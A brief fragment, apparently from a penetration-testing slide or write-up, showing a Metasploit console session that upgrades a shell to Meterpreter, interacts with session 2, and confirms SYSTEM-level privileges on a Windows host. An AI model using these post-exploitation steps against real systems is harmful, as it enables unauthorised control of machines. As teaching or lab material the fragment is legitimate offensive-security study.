 msf post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM